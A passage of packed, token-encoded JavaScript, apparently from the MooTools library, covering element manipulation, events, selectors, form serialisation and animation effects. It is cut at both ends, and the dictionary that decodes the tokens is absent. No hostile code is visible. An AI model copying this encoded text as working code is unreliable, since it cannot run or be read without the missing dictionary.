k.35(/-\\D/g,o(2X){B 2X.8D(1).9U()})},ag:o(){B k.35(/\\w[A-Z]/g,o(2X){B(2X.8D(0)+\'-\'+2X.8D(1).4R())})},83:o(){B k.35(/\\b[a-z]/g,o(2X){B 2X.9U()})},65:o(){B k.35(/^\\s+|\\s+$/g,\'\')},7L:o(){B k.35(/\\s{2,}/g,\' \').65()},5v:o(1H){G 1y=k.2X(/\\d{1,3}/g);B(1y)?1y.5v(1H):N},5s:o(1H){G 3I=k.2X(/^#?(\\w{1,2})(\\w{1,2})(\\w{1,2})$/);B(3I)?3I.cA(1).5s(1H):N},1u:o(2v,s){B(s)?(s+k+s).3D(s+2v+s)>-1:k.3D(2v)>-1},9O:o(){B k.35(/([.*+?^${}()|[\\]\\/\\\\])/g,\'\\\\$1\')}});2R.W({5v:o(1H){C(k.Y<3)B N;C(k[3]&&(k[3]==0)&&!1H)B\'cC\';G 3I=[];P(G i=0;i<3;i++){G 4Q=(k[i]-0).4v(16);3I.1f((4Q.Y==1)?\'0\'+4Q:4Q)};B 1H?3I:\'#\'+3I.2k(\'\')},5s:o(1H){C(k.Y!=3)B N;G 1y=[];P(G i=0;i<3;i++){1y.1f(6a((k[i].Y==1)?k[i]+k[i]:k[i],16))};B 1H?1y:\'1y(\'+1y.2k(\',\')+\')\'}});aA.W({2y:o(){B 6a(k)},aj:o(){B 4g(k)}});8e.W({3J:o(F){G 12=k;F=m.$2a({\'U\':12,\'K\':N,\'1e\':1U,\'2x\':N,\'3O\':N,\'6m\':N},F);C(m.$2u(F.1e)&&m.$I(F.1e)!=\'1H\')F.1e=[F.1e];B o(K){G 1m;C(F.K){K=K||11.K;1m=[(F.K===1p)?K:M F.K(K)];C(F.1e)1m=1m.4Y(F.1e)}V 1m=F.1e||1e;G 3z=o(){B 12.4y(m.$5A(F.U,12),1m)};C(F.2x)B 7v(3z,F.2x);C(F.3O)B bW(3z,F.3O);C(F.6m)5z{B 3z()}5w(cZ){B N};B 3z()}},d0:o(1m,U){B k.3J({\'1e\':1m,\'U\':U})},6m:o(1m,U){B k.3J({\'1e\':1m,\'U\':U,\'6m\':1p})()},U:o(U,1m){B k.3J({\'U\':U,\'1e\':1m})},8V:o(U,1m){B k.3J({\'U\':U,\'K\':1p,\'1e\':1m})},2x:o(2x,U,1m){B k.3J({\'2x\':2x,\'U\':U,\'1e\':1m})()},3O:o(ay,U,1m){B k.3J({\'3O\':ay,\'U\':U,\'1e\':1m})()}});m.R=M m.17({1l:o(el,2l){C(m.$I(el)==\'2v\'){C(11.3j&&2l&&(2l.1J||2l.I)){G 1J=(2l.1J)?\' 1J="\'+2l.1J+\'"\':\'\';G I=(2l.I)?\' I="\'+2l.I+\'"\':\'\';4i 2l.1J;4i 2l.I;el=\'<\'+el+1J+I+\'>\'};el=T.az(el)};el=m.$(el);C(!2l||!el)B el;P(G 34 1b 2l){G 4w=2l[34];2g(34){14\'8t\':el.4C(4w);1Q;14\'1j\':C(el.6g)el.6g(4w);1Q;14\'1I\':el.6r(4w);1Q;5r:el.6U(34,4w)}};B el}});m.3c=M m.17({});m.3c.W=m.17.1P.2b;m.$=o(el){C(!el)B N;C(el.4K)B m.2H.4J(el);C([11,T].1u(el))B el;G I=m.$I(el);C(I==\'2v\'){el=T.6I(el);I=(el)?\'J\':N};C(I!=\'J\')B N;C(el.4K)B m.2H.4J(el);C([\'1D\',\'cU\'].1u(el.5i.4R()))B el;m.$W(el,m.R.1P);el.4K=1p;B m.2H.4J(el)};T.6C=T.3a;m.$$=o(){C(!1e)B N;G 18=[];P(G i=0,j=1e.Y;i<j;i++){G 1o=1e[i];2g(m.$I(1o)){14\'J\':18.1f(1o);14\'cP\':14 N:1Q;14\'2v\':1o=T.6C(1o,1p);5r:18=18.4Y((1o.1f)?1o:m.$A(1o))}};B m.$$.5d(18)};m.$$.5d=o(1H){G 18=[];P(G i=0,l=1H.Y;i<l;i++){C(1H[i].$6e)7w;G J=m.$(1H[i]);C(J&&!J.$6e){J.$6e=1p;18.1f(J)}};P(G i=0,l=18.Y;i<l;i++)18[i].$6e=1U;B m.$W(18,M m.3c)};m.3c.6i=o(O){B o(){G 1m=1e;G 1w=[];G 18=1p;P(G i=0,j=k.Y,3z;i<j;i++){3z=k[i][O].4y(k[i],1m);C(m.$I(3z)!=\'J\')18=N;1w.1f(3z)};B(18)?m.$$.5d(1w):1w}};m.R.W=o(1I){P(G O 1b 1I){5P.1P[O]=1I[O];m.R.1P[O]=1I[O];m.3c.1P[O]=m.3c.6i(O)}};m.R.W({2h:o(el,ao){el=m.$(el);2g(ao){14\'an\':el.3n.8L(k,el);1Q;14\'a9\':G 3y=el.7U();C(!3y)el.3n.7s(k);V el.3n.8L(k,3y);1Q;14\'1n\':G 8M=el.9d;C(8M){el.8L(k,8M);1Q};5r:el.7s(k)};B k},8i:o(el){B k.2h(el,\'an\')},71:o(el){B k.2h(el,\'a9\')},9R:o(el){B k.2h(el,\'33\')},cQ:o(el){B k.2h(el,\'1n\')},9B:o(){m.$$.5d(1e).9R(k);B k},2N:o(){B k.3n.cS(k)},aa:o(9Q){B m.$(k.cv(9Q!==N))},cu:o(el){el=m.$(el);k.3n.c6(el,k);B el},c9:o(22){C(11.3j){2g(k.6z()){14\'23\':k.ca.bb=22;B k;14\'2W\':B k.6U(\'22\',22)}};k.7s(T.cc(22));B k},7u:o(1E){B k.1E.1u(1E,\' \')},a0:o(1E){C(!k.7u(1E))k.1E=(k.1E+\' \'+1E).7L();B k},9Z:o(1E){k.1E=k.1E.35(M 6u(\'(^|\\\\s)\'+1E+\'(?:\\\\s|$)\'),\'$1\').7L();B k},cb:o(1E){B k.7u(1E)?k.9Z(1E):k.a0(1E)},1S:o(O,L,2O){C(7h(L)==\'2v\')L=5n(L).35(/aH/,0);2g(O){14\'1X\':B k.bn(4g(L),2O);14\'c4\':O=(11.3j)?\'bZ\':\'bY\';14\'2q\':14\'2G\':C(4g(L)<0)L=\'9n\'};O=O.7K();2g(m.$I(L)){14\'6H\':C(![\'aI\',\'b2\'].1u(O))L+=\'6R\';1Q;14\'1H\':L=\'1y(\'+L.2k(\',\')+\')\'};k.23[O]=L;B k},4C:o(1Z){2g(m.$I(1Z)){14\'1D\':m.R.7m(k,\'1S\',1Z);1Q;14\'2v\':k.23.bb=1Z};B k},aM:o(){k.6w=0;C(!k.6w&&7D.bX==\'aK c0 c1\'){G bm=7D.c3;G bj=M 6u("c2 ([0-9]{1,}[\\.0-9]{0,})");C(bj.7r(bm)!=1U)k.6w=4g(6u.$1)};B(k.6w)},bn:o(1X,2O){C(1X==0){C(k.23.4s!="4r")k.23.4s="4r"}V{C(k.23.4s!="8c")k.23.4s="8c"};C(!k.7p||!k.7p.cq)k.23.b2=1;C(11.3j){C(2O==\'cr\'&&k.aM()>7){k.23.aI=1;k.23.2Z=(k.23.2Z||"").35(/4H\\([^)]*\\)/,"")+(6a(1X)+\'\'=="aH"?"":"4H(1X="+1X*2w+")")}V{k.23.2Z=(1X==1)?\'\':"4H(1X="+1X*2w+")"}};k.23.1X=k.$.1X=1X;B k},2i:o(O){O=O.7K();G 1K=k.23[O];C(!m.$2u(1K)){C(O==\'1X\')B k.$.1X;G 1K=[];P(G 23 1b m.R.3R){C(O==23){m.R.3R[23].1s(o(s){1K.1f(k.2i(s))},k);C(O==\'3H\'){G 4n=1K.4n(o(4Q){B(4Q==1K[0])});B(4n)?1K[0]:N};B 1K.2k(\' \')}};C(m.R.3R.3H.1u(O)){[\'9o\',\'m.2D\',\'8N\'].1s(o(p){1K.1f(k.2i(O+p))},k);B 1K.2k(\' \')};C(T.aE)1K=T.aE.ci(k,1U).cj(O.ag());V C(k.7p)1K=k.7p[O]};C(11.3j)1K=m.R.9l(O,1K,k);B(1K&&O.2c(/2K/i)&&1K.1u(\'1y\'))?1K.5v():1K},95:o(){B m.R.7y(k,\'2i\',1e)},5y:o(6T,19){6T+=\'ck\';G el=(19)?k[19]:k[6T];7d(el&&m.$I(el)!=\'J\')el=el[6T];B m.$(el)},ai:o(){B k.5y(\'2e\')},7U:o(){B k.5y(\'3y\')},cl:o(){B k.5y(\'3y\',\'9d\')},9b:o(){B k.5y(\'2e\',\'cf\')},cg:o(){B m.$(k.3n)},7Z:o(){B m.$$(k.9j)},8j:o(el){B!!m.$A(k.3a(\'*\')).1u(el)},6k:o(O){G 28=m.R.78[O];B(28)?k[28]:k.ch(O)},cm:o(O){G 28=m.R.78[O];C(28)k[28]=\'\';V k.au(O);B k},cn:o(){B m.R.7y(k,\'6k\',1e)},6U:o(O,L){G 28=m.R.78[O];C(28)k[28]=L;V k.cs(O,L);B k},6r:o(1Z){B m.R.7m(k,\'6U\',1Z)},5j:o(){k.ct=m.$A(1e).2k(\'\');B k},6z:o(){B k.5i.4R()},1q:o(){m.2H.5g(k.3a(\'*\'));B k.5j(\'\')}});m.R.9l=o(O,1K,J){C(m.$2u(6a(1K)))B 1K;C([\'2G\',\'2q\'].1u(O)){G 1V=(O==\'2q\')?[\'1r\',\'48\']:[\'1n\',\'33\'];G 3i=0;1V.1s(o(L){3i+=J.2i(\'3H-\'+L+\'-2q\').2y()+J.2i(\'5e-\'+L).2y()});B J[\'1F\'+O.83()]-3i+\'6R\'}V C(O.2c(/3H(.+)9o/)){B\'9n\'};B 1K};m.R.3R={\'3H\':[],\'5e\':[],\'3p\':[]};[\'co\',\'cp\',\'ce\',\'cd\'].1s(o(5S){P(G 23 1b m.R.3R)m.R.3R[23].1f(23+5S)});m.R.7y=o(el,2C,29){G 1K={};m.$1s(29,o(1k){1K[1k]=el[2C](1k)});B 1K};m.R.7m=o(el,2C,7x){P(G 1k 1b 7x)el[2C](1k,7x[1k]);B el};m.R.78=M m.3C({\'5m\':\'1E\',\'P\':\'c5\',\'c7\':\'c8\',\'cT\':\'cR\',\'cN\':\'cO\',\'cV\':\'d1\',\'cY\':\'cW\',\'cX\':\'cM\',\'L\':\'L\',\'90\':\'90\',\'84\':\'84\',\'82\':\'82\'});m.R.74={2M:o(I,12){C(k.8U)k.8U(I,12,N);V k.cL(\'5K\'+I,12);B k},3g:o(I,12){C(k.9F)k.9F(I,12,N);V k.cB(\'5K\'+I,12);B k}};11.W(m.R.74);T.W(m.R.74);m.R.W(m.R.74);m.R.1T=M m.3C({});m.2H={18:[],4J:o(el){C(!el.$){m.2H.18.1f(el);el.$={\'1X\':1}};B el},5g:o(18){P(G i=0,j=18.Y,el;i<j;i++){C(!(el=18[i])||!el.$)B;C(el.$1j){el.1i(\'cD\');el.8H()};P(G p 1b el.$)el.$[p]=1U;P(G p 1b m.R.1P)el[p]=1U;el.4K=el.$=1U;m.2H.18.2N(el)}},1q:o(){m.2H.4J(11);m.2H.4J(T);m.2H.5g(m.2H.18)}};11.2M(\'cF\',m.2H.1q);m.4m=M m.17({1l:o(K){K=K||11.K;k.K=K;k.I=K.I;k.49=K.49||K.d2;C(k.49.8k==3)k.49=k.49.3n;k.9D=K.bq;k.bM=K.bL;k.bJ=K.bO;k.bP=K.bu;C([\'9p\',\'5p\'].1u(k.I)){k.bT=(K.99)?K.99/bS:-(K.bQ||0)/3}V C(k.I.1u(\'1k\')){k.6V=K.9c||K.bR;P(G 1J 1b m.4m.29){C(m.4m.29[1J]==k.6V){k.1k=1J;1Q}};C(k.I==\'bI\'){G 6Y=k.6V-bH;C(6Y>0&&6Y<13)k.1k=\'f\'+6Y};k.1k=k.1k||5n.bv(k.6V).4R()}V C(k.I.2c(/(5u|2F|bw)/)){k.1O={\'x\':K.8n||K.9a+T.2Q.5Z,\'y\':K.8m||K.9g+T.2Q.67};k.aQ={\'x\':K.8n?K.8n-11.9i:K.9a,\'y\':K.8m?K.8m-11.93:K.9g};k.bA=(K.9c==3)||(K.bG==2);2g(k.I){14\'6c\':k.2S=K.2S||K.bF;1Q;14\'6b\':k.2S=K.2S||K.7R};C(k.2S&&k.2S.8k==3)k.2S=k.2S.3n}},1M:o(){B k.6S().6n()},6S:o(){C(k.K.6S)k.K.6S();V k.K.bD=1p;B k},6n:o(){C(k.K.6n)k.K.6n();V k.K.dm=N;B k}});m.4m.29=M m.3C({\'eG\':13,\'54\':38,\'7V\':40,\'1r\':37,\'48\':39,\'eH\':27,\'eF\':32,\'eE\':8,\'eB\':9,\'4i\':46});m.R.1T.W({\'8u\':{I:\'6c\',3L:o(K){K=M m.4m(K);C(K.2S==k||k.8j(K.2S))B;k.1i(\'8u\',K)}},\'8y\':{I:\'6b\',3L:o(K){K=M m.4m(K);C(K.2S==k||k.8j(K.2S))B;k.1i(\'8y\',K)}}});8e.W({36:o(U,1m){B k.3J({\'U\':U,\'1e\':1m,\'K\':m.4m})}});m.$E=o(1o,2Z){B(m.$(2Z)||T).9u(1o)};m.$eC=o(1o,2Z){B(m.$(2Z)||T).6C(1o)};m.$$.21={4t:{},5k:/^(\\w*|\\*)(?:#([\\w-]+)|\\.([\\w-]+))?(?:\\[(\\w+)(?:([!*^$]?=)["\']?([^"\'\\]]*)["\']?)?])?$/,9G:o(1o,1w,3b,1d,i){m.3h.1o=1d;C(i==0){C(1d[2]){G el=3b.6I(1d[2]);C(!el||((1d[1]!=\'*\')&&(el.5i.4R()!=1d[1])))B N;1w=[el]}V{1w=m.$A(3b.3a(1d[1]))}}V{1w=m.$$.21.3a(1w,1d[1]);C(1d[2])1w=1w.2Z(m.3h.4l)};C(1d[3])1w=1w.2Z(m.3h.1E);C(1d[4])1w=1w.2Z(m.3h.9t);B 1w},9E:o(1o,1w,3b,1d,i){C(m.$$.21.4t[1o].47){1w.1f(m.$$.21.4t[1o].47);B 1w};G 24=3b.eD?[\'8g:\']:[];24.1f(1d[1]);C(1d[2])24.1f(\'[@4l="\',1d[2],\'"]\');C(1d[3])24.1f(\'[1u(4Y(" ", @5m, " "), " \',1d[3],\' ")]\');C(1d[4]){C(1d[5]&&1d[6]){2g(1d[5]){14\'*=\':24.1f(\'[1u(@\',1d[4],\', "\',1d[6],\'")]\');1Q;14\'^=\':24.1f(\'[eI-eJ(@\',1d[4],\', "\',1d[6],\'")]\');1Q;14\'m.$=\':24.1f(\'[eO(@\',1d[4],\', 2v-Y(@\',1d[4],\') - \',1d[6].Y,\' +1) = "\',1d[6],\'"]\');1Q;14\'=\':24.1f(\'[@\',1d[4],\'="\',1d[6],\'"]\');1Q;14\'!=\':24.1f(\'[@\',1d[4],\'!="\',1d[6],\'"]\')}}V{24.1f(\'[@\',1d[4],\']\')}};24=24.2k(\'\');m.$$.21.4t[1o].47=24;1w.1f(24);B 1w},9x:o(1w,3b,3T){B(3T)?1w:m.$$.5d(1w)},9H:o(1w,3b,3T){G 18=[];G 47=T.5R(\'.//\'+1w.2k(\'//\'),3b,m.$$.21.97,eP.eN,1U);P(G i=0,j=47.eM;i<j;i++)18.1f(47.eK(i));B(3T)?18:m.$W(18.3L(m.$),M m.3c)},97:o(98){B(98==\'8g\')?\'al://bg.eL.eR/eA/8g\':N},3a:o(3b,5i){G 6M=[];P(G i=0,j=3b.Y;i<j;i++)6M=6M.4Y(m.$A(3b[i].3a(5i)));B 6M}};C(11.47){m.$$.21.7X=m.$$.21.9E;m.$$.21.7Q=m.$$.21.9H}V{m.$$.21.7X=m.$$.21.9G;m.$$.21.7Q=m.$$.21.9x};m.R.7T={6K:o(1o,3T){G 1w=[];1o=1o.65().6B(\' \');P(G i=0,j=1o.Y;i<j;i++){G 4T=1o[i];G 1d;C(m.$$.21.4t[4T]){1d=m.$$.21.4t[4T].1d}V{1d=4T.2X(m.$$.21.5k);C(!1d)1Q;1d[1]=1d[1]||\'*\';m.$$.21.4t[4T]={\'1d\':1d}};G 24=m.$$.21.7X(4T,1w,k,1d,i);C(!24)1Q;1w=24};B m.$$.21.7Q(1w,k,3T)},9u:o(1o){B m.$(k.6K(1o,1p)[0]||N)},6C:o(1o,3T){G 18=[];1o=1o.6B(\',\');P(G i=0,j=1o.Y;i<j;i++)18=18.4Y(k.6K(1o[i],1p));B(3T)?18:m.$$.5d(18)},ez:o(1E){B k.6K(\'.\'+1E)}};m.R.W({6I:o(4l){G el=T.6I(4l);C(!el)B N;P(G 1t=el.3n;1t!=k;1t=1t.3n){C(!1t)B N};B el}});T.W(m.R.7T);m.R.W(m.R.7T);m.3h={1o:[],4l:o(el){B(el.4l==m.3h.1o[2])},1E:o(el){B el.1E.1u(m.3h.1o[3],\' \')},9t:o(el){G 2n=m.R.1P.6k.1R(el,m.3h.1o[4]);C(!2n)B N;G 8b=m.3h.1o[5];C(!8b)B 1p;G L=m.3h.1o[6];2g(8b){14\'=\':B(2n==L);14\'*=\':B(2n.1u(L));14\'^=\':B(2n.2c(\'^\'+L));14\'m.$=\':B(2n.2c(L+\'m.$\'));14\'!=\':B(2n!=L);14\'~=\':B 2n.1u(L,\' \')};B N}};m.R.W({4b:o(){2g(k.6z()){14\'4p\':G 1V=[];m.$1s(k.F,o(7i){C(7i.ep)1V.1f(m.$5A(7i.L,7i.22))});B(k.82)?1V:1V[0];14\'9q\':C(!(k.84&&[\'eq\',\'eo\'].1u(k.I))&&![\'4r\',\'22\',\'en\'].1u(k.I))1Q;14\'92\':B k.L};B N},9z:o(){B m.$$(k.3a(\'9q\'),k.3a(\'4p\'),k.3a(\'92\'))},5M:o(){G 4E=[];k.9z().1s(o(el){G 1J=el.1J;G L=el.4b();C(L===N||!1J||el.90)B;G 8Y=o(4w){4E.1f(1J+\'=\'+6p(4w))};C(m.$I(L)==\'1H\')L.1s(8Y);V 8Y(L)});B 4E.2k(\'&\')}});m.R.W({3E:o(x,y){k.5Z=x;k.67=y},7g:o(){B{\'2m\':{\'x\':k.5Z,\'y\':k.67},\'3i\':{\'x\':k.3Y,\'y\':k.3l},\'7n\':{\'x\':k.6l,\'y\':k.5H}}},3o:o(3X){3X=3X||[];G el=k,1r=0,1n=0;do{1r+=el.ej||0;1n+=el.ek||0;el=el.em}7d(el);3X.1s(o(J){1r-=J.5Z||0;1n-=J.67||0});B{\'x\':1r,\'y\':1n}},aC:o(){B k.3o().y},aD:o(){B k.3o().x},4u:o(3X){G 1A=k.3o(3X);G Q={\'2q\':k.3Y,\'2G\':k.3l,\'1r\':1A.x,\'1n\':1A.y};Q.48=Q.1r+Q.2q;Q.33=Q.1n+Q.2G;B Q}});m.R.77={1x:o(I,12){k.$1j=k.$1j||{};k.$1j[I]=k.$1j[I]||{\'29\':[],\'1V\':[]};C(k.$1j[I].29.1u(12))B k;k.$1j[I].29.1f(12);G 91=I;G 1v=N;C(m.R.1T[I]){C(m.R.1T[I].8T)m.R.1T[I].8T.1R(k,12);C(m.R.1T[I].3L)1v=m.R.1T[I].3L.8V(k);91=m.R.1T[I].I||I};C(!k.8U)1v=1v||12.8V(k);V 1v=1v||12;k.$1j[I].1V.1f(1v);B k.2M(91,1v)},3Q:o(I,12){C(!k.$1j||!k.$1j[I])B k;G 1C=k.$1j[I].29.3D(12);C(1C==-1)B k;G 1k=k.$1j[I].29.8S(1C,1)[0];G L=k.$1j[I].1V.8S(1C,1)[0];C(m.R.1T[I]){C(m.R.1T[I].2N)m.R.1T[I].2N.1R(k,12);I=m.R.1T[I].I||I};B k.3g(I,L)},6g:o(1Z){B m.R.7m(k,\'1x\',1Z)},8H:o(I){C(!k.$1j)B k;C(I){C(k.$1j[I]){m.$A(k.$1j[I].29).1s(o(12,i){k.3Q(I,12)},k);k.$1j[I]=1U}}V{P(G 9v 1b k.$1j)k.8H(9v);k.$1j=1U};B k},1i:o(I,1m){C(k.$1j&&k.$1j[I]){k.$1j[I].29.1s(o(12){12.U(k,1m)()},k)}}};m.R.1T.5p={I:(11.9w)?\'9p\':\'5p\'};11.W(m.R.77);T.W(m.R.77);m.R.W(m.R.77);m.R.1T.8Q={8T:o(12){C(11.7j){12.1R(k);B};G 5t=o(){C(11.7j)B;11.7j=1p;11.1B=m.$4e(11.1B);k.1i(\'8Q\')}.U(k);C(T.58&&11.3M){11.1B=o(){C([\'7j\',\'8P\'].1u(T.58))5t()}.3O(50)}V C(T.58&&11.3j){C(!m.$(\'8K\')){G 4I=(11.56.er==\'es:\')?\'://0\':\'8O:ex(0)\';T.ey(\'<2W 4l="8K" ew 4I="\'+4I+\'"><\\/2W>\');m.$(\'8K\').7l=o(){C(k.58==\'8P\')7v(5t,2w)}}}V{11.2M("61",5t);T.2M("ev",5t)}}};11.et=o(12){B k.1x(\'8Q\',12)};11.W({8w:o(){C(k.3M)B k.eu;C(k.9C)B T.4q.9m;B T.2Q.9m},8p:o(){C(k.3M)B k.eQ;C(k.9C)B T.4q.9I;B T.2Q.9I},94:o(){C(k.3j)B 1g.1G(T.2Q.3Y,T.2Q.6l);C(k.3M)B T.4q.6l;B T.2Q.6l},96:o(){C(k.3j)B 1g.1G(T.2Q.3l,T.2Q.5H);C(k.3M)B T.4q.5H;B T.2Q.5H},8o:o(){B k.9i||T.2Q.5Z},8h:o(){B k.93||T.2Q.67},7g:o(){B{\'3i\':{\'x\':k.8w(),\'y\':k.8p()},\'7n\':{\'x\':k.94(),\'y\':k.96()},\'2m\':{\'x\':k.8o(),\'y\':k.8h()}}},3o:o(){B{\'x\':0,\'y\':0}}});m.1h={51:{}};m.1h.2p=M m.17({F:{3U:m.17.1q,26:m.17.1q,73:m.17.1q,2B:o(t,c,d){B-c/2*(1g.fb(1g.7t*t/d)-1)},3S:fa,2E:\'6R\',3B:1p,6t:50},1l:o(F){k.J=k.J||1U;k.2U(F);C(k.F.1l)k.F.1l.1R(k)},1L:o(){G 3K=m.$3K();C(3K<k.3K+k.F.3S){k.9h=3K-k.3K;k.4k();k.3V()}V{k.1M(1p);k.1a=k.15;k.3V();k.1i(\'26\',k.J,10);k.7C()}},2j:o(15){k.1a=15;k.3V();B k},4k:o(){k.1a=k.4f(k.1c,k.15)},4f:o(1c,15){B k.F.2B(k.9h,(15-1c),k.F.3S)+1c},19:o(1c,15){C(!k.F.3B)k.1M();V C(k.1B)B k;k.1c=1c;k.15=15;k.3K=m.$3K();C(!k.F.6t)k.F.6t=30;k.1B=k.1L.3O(1g.2V(9W/k.F.6t),k);k.1i(\'3U\',k.J);B k},1M:o(2r){C(!k.1B)B k;k.1B=m.$4e(k.1B);C(!2r)k.1i(\'73\',k.J);B k},f7:o(1c,15){B k.19(1c,15)},f8:o(2r){B k.1M(2r)}});m.1h.2p.2b(M m.7B);m.1h.2p.2b(M m.1T);m.1h.2p.2b(M m.4c);m.1h.3m={4p:o(O,15){C(O.2c(/2K/i))B k.2D;C(15.1u&&15.1u(\' \'))B k.6i;B k.9k},2T:o(el,O,57){C(!57.1f)57=[57];G 1c=57[0],15=57[1];C(!15&&15!=0){15=1c;1c=el.2i(O)};G 1z=k.4p(O,15);B{1c:1z.2T(1c),15:1z.2T(15),1z:1z}}};m.1h.3m.9k={2T:o(L){B 4g(L)},5a:o(1c,15,2t){B 2t.4f(1c,15)},4b:o(L,2E){B L+2E}};m.1h.3m.6i={2T:o(L){B L.1f?L:L.6B(\' \').3L(o(v){B 4g(v)})},5a:o(1c,15,2t){G 1a=[];P(G i=0;i<1c.Y;i++)1a[i]=2t.4f(1c[i],15[i]);B 1a},4b:o(L,2E){B L.2k(2E+\' \')+2E}};m.1h.3m.2D={2T:o(L){B L.1f?L:L.5s(1p)},5a:o(1c,15,2t){G 1a=[];P(G i=0;i<1c.Y;i++)1a[i]=1g.2V(2t.4f(1c[i],15[i]));B 1a},4b:o(L){B\'1y(\'+L.2k(\',\')+\')\'}};m.1h.8N=m.1h.2p.W({1l:o(el,O,F){k.J=m.$(el);k.O=O;k.1t(F)},6W:o(){B k.2j(0)},4k:o(){k.1a=k.1z.5a(k.1c,k.15,k)},2j:o(15){k.1z=m.1h.3m.4p(k.O,15);B k.1t(k.1z.2T(15))},19:o(1c,15){C(k.1B&&k.F.3B)B k;G 2d=m.1h.3m.2T(k.J,k.O,[1c,15]);k.1z=2d.1z;B k.1t(2d.1c,2d.15)},3V:o(){k.J.1S(k.O,k.1z.4b(k.1a,k.F.2E))}});m.R.W({fd:o(O,F){B M m.1h.8N(k,O,F)}});m.1h.3R=m.1h.2p.W({1l:o(el,F,2O){k.J=m.$(el);k.1t(F);k.2O=2O},4k:o(){P(G p 1b k.1c)k.1a[p]=k.1z[p].5a(k.1c[p],k.15[p],k)},2j:o(15){G 2d={};k.1z={};P(G p 1b 15){k.1z[p]=m.1h.3m.4p(p,15[p]);2d[p]=k.1z[p].2T(15[p])};B k.1t(2d)},19:o(Q){C(k.1B&&k.F.3B)B k;k.1a={};k.1z={};G 1c={},15={};P(G p 1b Q){G 2d=m.1h.3m.2T(k.J,p,Q[p]);1c[p]=2d.1c;15[p]=2d.15;k.1z[p]=2d.1z};B k.1t(1c,15)},3V:o(){P(G p 1b k.1a)k.J.1S(p,k.1z[p].4b(k.1a[p],k.F.2E),k.2O)}});m.R.W({3k:o(F){B M m.1h.3R(k,F)}});m.1h.3c=m.1h.2p.W({1l:o(18,F,2O){k.18=m.$$(18);k.1t(F);k.2O=2O},4k:o(){P(G i 1b k.1c){G 5U=k.1c[i],3Z=k.15[i],3x=k.1z[i],5l=k.1a[i]={};P(G p 1b 5U)5l[p]=3x[p].5a(5U[p],3Z[p],k)}},2j:o(15){G 2d={};k.1z={};P(G i 1b 15){G 3Z=15[i],3x=k.1z[i]={},9f=2d[i]={};P(G p 1b 3Z){3x[p]=m.1h.3m.4p(p,3Z[p]);9f[p]=3x[p].2T(3Z[p])}};B k.1t(2d)},19:o(Q){C(k.1B&&k.F.3B)B k;k.1a={};k.1z={};G 1c={},15={};P(G i 1b Q){G 7I=Q[i],5U=1c[i]={},3Z=15[i]={},3x=k.1z[i]={};P(G p 1b 7I){G 2d=m.1h.3m.2T(k.18[i],p,7I[p]);5U[p]=2d.1c;3Z[p]=2d.15;3x[p]=2d.1z}};B k.1t(1c,15)},3V:o(){P(G i 1b k.1a){G 5l=k.1a[i],3x=k.1z[i];P(G p 1b 5l)k.18[i].1S(p,3x[p].4b(5l[p],k.F.2E),k.2O)}}});m.1h.b4=m.1h.2p.W({1l:o(J,F){k.1a=[];k.J=m.$(J);k.1x(\'3U\',o(){k.J.1x(\'5p\',k.1M.U(k,N))}.U(k));k.3Q(\'26\',o(){k.J.3Q(\'5p\',k.1M.U(k,N))}.U(k));k.1t(F)},4k:o(){P(G i=0;i<2;i++)k.1a[i]=k.4f(k.1c[i],k.15[i])},3E:o(x,y){C(k.1B&&k.F.3B)B k;G el=k.J.7g();G 1V={\'x\':x,\'y\':y};P(G z 1b el.3i){G 1G=el.7n[z]-el.3i[z];C(m.$2u(1V[z]))1V[z]=(m.$I(1V[z])==\'6H\')?1g.1G(1g.43(1V[z],1G),0):1G;V 1V[z]=el.2m[z]};B k.19([el.2m.x,el.2m.y],[1V.x,1V.y])},ff:o(){B k.3E(N,0)},fh:o(){B k.3E(N,\'9e\')},fe:o(){B k.3E(0,N)},f6:o(){B k.3E(\'9e\',N)},7R:o(el){G 1t=k.J.3o();G 49=m.$(el).3o();B k.3E(49.x-1t.x,49.y-1t.y)},3V:o(){k.J.3E(k.1a[0],k.1a[1])}});m.1h.eW=m.1h.2p.W({F:{1N:\'85\'},1l:o(el,F){k.J=m.$(el);k.3q=M m.R(\'4W\',{\'8t\':m.$W(k.J.95(\'3p\'),{\'aX\':\'4r\'})}).71(k.J).9B(k.J);k.J.1S(\'3p\',0);k.2U(F);k.1a=[];k.1t(k.F)},4k:o(){P(G i=0;i<2;i++)k.1a[i]=k.4f(k.1c[i],k.15[i])},85:o(){k.3p=\'3p-1n\';k.5L=\'2G\';k.1F=k.J.3l},7P:o(){k.3p=\'3p-1r\';k.5L=\'2q\';k.1F=k.J.3Y},9s:o(1N){k[1N||k.F.1N]();B k.19([k.J.2i(k.3p).2y(),k.3q.2i(k.5L).2y()],[0,k.1F])},9A:o(1N){k[1N||k.F.1N]();B k.19([k.J.2i(k.3p).2y(),k.3q.2i(k.5L).2y()],[-k.1F,0])},6W:o(1N){k[1N||k.F.1N]();B k.2j([-k.1F,0])},4d:o(1N){k[1N||k.F.1N]();B k.2j([0,k.1F])},eX:o(1N){C(k.3q.3l==0||k.3q.3Y==0)B k.9s(1N);B k.9A(1N)},3V:o(){k.J.1S(k.3p,k.1a[0]+k.F.2E);k.3q.1S(k.5L,k.1a[1]+k.F.2E)}});m.1h.53=M m.3C({eS:o(t,c,d){B c*(t/d)}});m.1h.51.9y=o(2B,I){m.$W(2B,{9r:o(t,c,d,x,y,z){B c-c*2B((d-t)/d,t,c,d,x,y,z)},eT:o(t,c,d,x,y,z){B c*2B(t/d,t,c,d,x,y,z)},eY:o(t,c,d,x,y,z){d/=2,c/=2;G p=t/d;B(p<1)?2B.9r(t,c,d,x,y,z):c*(2B(p-1,t,c,d,x,y,z)+1)}});[\'eZ\',\'f4\',\'f3\'].1s(o(1N){2B[\'7A\'+1N].2j=m.1h.51.7O(2B[\'7A\'+1N]);m.1h.53[I.4R()+1N]=2B[\'7A\'+1N]})};m.1h.51.7O=o(2B){B o(){G 1m=m.$A(1e);B o(){B 2B.4y(m.1h.53,m.$A(1e).4Y(1m))}}};m.1h.53.W=o(4U){P(G I 1b 4U){C(I.2c(/^[A-Z]/))m.1h.51.9y(4U[I],I);V 4U[I].2j=m.1h.51.7O(4U[I]);m.1h.53[I]=4U[I]}};m.1h.53.W({f1:o(p){B 1g.aT(p*(1g.7t/2))},fc:o(p){B-(1g.2Y(p-1,2)-1)},eU:o(p){B 1g.2Y(p-1,3)+1},eV:o(p){B-(1g.2Y(p-1,4)-1)},f5:o(p){B 1g.2Y(p-1,5)+1},f2:o(p){B-1g.2Y(2,-10*p)+1},f9:o(p){B 1g.b0(1-1g.2Y(p-1,2))},fg:o(p){G b=7.f0;C(p<(1/2.75))B 